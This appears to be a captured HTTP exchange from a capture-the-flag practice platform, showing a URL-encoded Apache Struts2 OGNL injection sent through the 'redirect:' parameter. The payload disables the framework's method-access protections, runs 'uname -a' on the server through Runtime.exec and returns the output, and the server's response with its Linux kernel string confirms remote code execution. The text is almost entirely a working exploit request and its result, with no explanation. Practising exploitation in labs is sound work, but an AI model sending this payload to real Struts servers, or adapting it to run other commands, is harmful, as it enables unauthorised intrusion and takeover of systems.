 GET
/index.action?redirect%3A%24%7B%23context%5B%22xwork.MethodAcces
sor.denyMethodExecution%22%5D%3Dfalse%2C%23f%3D%23_memberAccess.
getClass%28%29.getDeclaredField%28%22allowStaticMethodAccess%22%
29%2C%23f.setAccessible%28true%29%2C%23f.set%28%23_memberAccess%
2Ctrue%29%2C%23a%3D%40java.lang.Runtime%40getRuntime%28%29.exec%
28%22uname%20-a%22%29.getInputStream%28%29%2C%23b%3Dnew%20java.i
o.InputStreamReader%28%23a%29%2C%23c%3Dnew%20java.io.BufferedRea
der%28%23b%29%2C%23d%3Dnew%20char%5B5000%5D%2C%23c.read%28%23d%2
9%2C%23genxor%3D%23context.get%28%22com.opensymphony.xwork2.disp
atcher.HttpServletResponse%22%29.getWriter%28%29%2C%23genxor.pri
ntln%28%23d%29%2C%23genxor.flush%28%29%2C%23genxor.close%28%29%7
D HTTP/1.1
Host: node3.buuoj.cn:29114
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Content-Length: 2
HTTP/1.1 200
Date: Fri, 10 Apr 2020 06:12:59 GMT
Connection: close
Content-Length: 5001
Linux 0980cb098261 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64 GNU/Linux